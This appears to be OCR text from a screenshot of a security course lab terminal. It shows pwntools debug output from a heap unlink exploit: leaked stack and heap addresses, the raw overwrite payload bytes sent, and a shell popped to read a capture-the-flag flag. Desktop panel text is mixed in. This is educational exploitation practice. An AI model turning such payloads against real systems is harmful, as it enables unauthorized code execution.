 Terminal - csc495@csc495-pc:~/Lab4
File Edit View Terminal Tabs Help
/home/csc495/Lab2/
00000010 34 0a 31 30 39 34 0a 31 30 39 35 0a 2f 68 6f 6d |4·10|94·1|095·|/hom|
00000020 65 2f 75 6e 6c 69 6e 6b 2f 75 6e 6c 69 6e 6b 00 |e/un|link|/unl|ink·|
00000030 68 65 72 65 20 69 73 20 73 74 61 63 6b 20 61 64 |here| is |stac|k ad|
00000040 64 72 65 73 73 20 6c 65 61 6b 3a 20 30 78 66 66 |dres|s le|ak: |0xff|
00000050 38 62 32 34 38 34 0a 68 65 72 65 20 69 73 20 68 |8b24|84·h|ere |is h|
00000060 65 61 70 20 61 64 64 72 65 73 73 20 6c 65 61 6b |eap |addr|ess |leak|
00000070 3a 20 30 78 38 62 37 65 34 31 30 0a 6e 6f 77 20 |: 0x|8b7e|410·|now |
00000080 74 68 61 74 20 79 6f 75 20 68 61 76 65 20 6c 65 |that| you| hav|e le|
00000090 61 6b 73 2c 20 67 65 74 20 73 68 65 6c 6c 21 0a |aks,| get| she|ll!·|
[*] stack addr = 0xff8b2484
[*] heap_addr = 0x8b7e410
��aaaaaaaaaaaa\x1c�\x94$\x8b\xff
[DEBUG] Sent 0x19 bytes:
00000000 eb 84 04 08 61 61 61 61 61 61 61 61 61 61 61 61 |····|aaaa|aaaa|aaaa|
00000010 1c e4 b7 08 94 24 8b ff 0a |····|·$··|·|
00000019
[*] Switching to interactive mode
[DEBUG] Received 0x2 bytes:
'$ '
$ $ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x33 bytes:
'conditional_write_what_where_from_unl1nk_explo1t\n'
'$ '
conditional_write_what_where_from_unl1nk_explo1t
$ $
DEVICES
File System
PLACES
csc495
Desktop
NETWORK
Browse Network
pat200
peda-session-
lab2.txt
"lab2_exp.py": 972 bytes Python script
[lab2_exp.py - Mouse...
Thunar (2)
Xfce Terminal (2)
02:42
Right Alt